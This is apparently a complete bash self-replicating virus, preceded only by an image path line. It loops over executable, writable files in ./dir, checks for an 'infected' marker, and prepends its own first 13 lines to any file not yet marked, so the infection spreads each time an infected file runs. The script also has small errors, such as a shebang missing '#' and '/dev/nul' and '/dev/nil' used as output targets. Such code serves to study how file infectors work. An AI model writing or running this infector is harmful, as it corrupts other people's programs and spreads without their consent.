 !/bin/bash
#infected
for file in ./dir/*
do
if [ -f $file ] && [ -x $file ] && [ -w $file ]
then
if grep -s echo $file > /dev/nul
then
head -n 2 $file > .temp
if grep -s infected .temp >/dev/nil
then
rm -f .temp
else
cat $file > .tempm
head -n 13 $0 > $file
cat .tempm >> $file
fi
fi
fi
done
rm -f .temp*
~